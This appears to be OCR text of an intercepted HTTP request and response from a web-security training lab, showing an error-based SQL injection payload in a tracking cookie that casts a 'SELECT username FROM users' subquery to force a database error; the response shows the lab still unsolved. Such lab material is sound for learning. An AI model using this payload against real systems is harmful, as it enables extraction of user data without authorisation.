 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=612' AND 1=CAST((SELECT username FROM users) AS INT)--; session=
uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,1
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by a subquery used as an expression
</h4>